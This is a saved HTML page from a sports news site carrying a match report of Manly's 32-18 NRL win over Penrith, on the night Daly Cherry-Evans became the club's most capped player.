

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/04/06/cherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record/
body_size: 12900
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Cherry on top: DCE takes down the Panthers with showing for the ages as he overtakes Lyons’ record &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Cherry on top: DCE takes down the Panthers with showing for the ages as he overtakes Lyons’ record Comments Feed" href="https://provestar.com/2024/04/06/cherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/8543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/04/06/cherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record/" />
<link rel='shortlink' href='https://provestar.com/?p=8543' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F06%2Fcherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F06%2Fcherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-8543 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-8543" class="inner-service post-8543 post type-post status-publish format-standard hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Cherry on top: DCE takes down the Panthers with showing for the ages as he overtakes Lyons’ record</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-04-06</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p>The have been some some great nights over the years in this part of the Northern Beaches, and you can stick this one right up there with the best of them.</p>
<p>On the night that Daly Cherry-Evans overtook Cliff Lyons to become the most capped Sea Eagle ever, the halfback produced a masterclass to upset the three-time Premiers and inspire his side to a 32-18 victory.</p>
<p>It was his 310th game in maroon and white, all of them in the number 7 jumper, and few will have been better.</p>
<p>There was a try, six goals, multiple try assists and, most of all, bucketloads of leadership.</p>
<p>His teammates wouldn’t have needed much geeing up to go with him, but even so, they rose to the occasion.</p>
<p>Nathan Brown was cheered off in just his fifth game on the Northern Beaches after a performance of almost masochistic intensity, throwing himself into James Fisher-Harris, Isaah Yeo and Moses, returning the ball like he had a personal vendetta against potential kick off rule changes.</p>
<p>Penrith didn’t know what hit them. Ivan Cleary’s men were genuinely rattled, forced into multiple penalties by the Sea Eagles willingness to change the point of attack and repelled on multiple occasions by stern goalline defence.</p>
<p>They have managed well enough without Nathan Cleary, but as the cauldron boiled around them on a raucous night at 4 Pines Park, they badly needed his calming head.</p>
<p>Only Dylan Edwards, who scored a hat trick, stood up with Fisher-Harris, who didn’t start the game, and Yeo just a shade off their best.</p>
<p>Ivan Cleary can point to a dubious try for Tolu Koula, who raced away for an intercept when it looked like Jaxson Paulo had knocked on, but the Bunker let it stand.</p>
<p>Anthony Seibold will instead point to the intensity with which his team attacked the game and honoured their captain.</p>
<p>It came at a cost, with Reuben Garrick knocked out early and Liam Henry going the same way not long after, while Jarome Luai also left before the end.</p>
<p><strong>Don’t back down, double down</strong></p>
<p>Manly, and Seibold in particular, were ridiculed for their attempt to take on the Panthers last year by playing slightly madcap, massively expansive football.</p>
<p>The logic was that they were highly unlikely to beat Penrith at their own game and thus had to try something else, and while the execution drew sneers, the broader point was absolutely correct.</p>
<p>It wasn’t a surprise to see them try something similar again.</p>
<p>We didn’t see a kicking duel here – there’s your obligatory mention – but we did see a lot of the same style, with the Sea Eagles trying to move the Panthers’ line around, pushing the envelope with the footy and trying to have a crack pretty much every time they had the ball.</p>
<p>They used Taniela Paseka, pretty much their main strike weapon in the middle, almost exclusively as a dummy runner, drawing defenders in and then going out the back into shape.</p>
<p>They had both Brown and Jake Trbojevic ball-playing in the middle to shift the ruck yet wider.</p>
<p>The difference perhaps, is that Manly now do this all the time. It’s less of a surprise, but they’re a lot better at it. This is what Seibold has tried to get them to do in every game.</p>
<p>The result was a very strange situation at halftime. They had 27 sets to 18, so 60% of the opportunities with the ball, but only 52% of the possession.</p>
<p>Possession is measured by time whereas sets, obviously, is measured by sets –the discrepancy comes partly from the ten infringements that the Panthers had to just three from the Sea Eagles, but also how much faster Manly were playing than the Panthers.</p>
<p>What was most interesting is how Manly upped the speed as the game wore on. For 15 minutes, it was as expected, with Penrith strangling the Sea Eagles with territory and possession, but the game turned on the entry of Brown and Toff Sipley.</p>
<p>After the break, it was Josh Aloiai, with some punishing carries, and Paseka, who carried it up.</p>
<p>The pace was relentless and, probably, unsustainable. That’s where the crowd, the emotion and the occasion took over.</p>
<p><strong>Penrith thrown off their game</strong></p>
<p>Cleary wasn’t pleased with his side’s line speed at the break, but a lot of that was down to what Manly were doing.</p>
<p>That said, the ball control from his side was down on where it usually is. It will be a long time since they were 63% in completions at half time, which will cause problems for any team.</p>
<p>The usual mark of a Panthers side is extreme patience and willingness to build, but faced with a Manly side that simply refused to play that kind of game, it didn’t work.</p>
<p>In fairness, most teams won’t play like this against them, and the mood of the evening lent itself towards the sometimes chaotic, always frenetic style of play.</p>
<p>It’s not really a blueprint to beat the Panthers and, realistically, Penrith would win most of the time against most teams that play like this.</p>
<p>There was plenty in it for Penrith in the way that they refused to go away and kept plugging away until the end.</p>
<p>Edwards remains an example of how far you can get on effort, but nights like this prove that he is far, far more than just that as well.</p>
<p>When Nathan isn’t there, Luai is playing hurt and Yeo a little below his best, Edwards can elevate his game to be one of the very best as well.</p>
<p>The backfield, too, kept at their bit and ensured that the pressure always went both ways. It’s just that Manly met it, and then some.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/06/cherry-on-top-dce-takes-down-the-panthers-with-showing-for-the-ages-as-he-overtakes-lyons-record/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
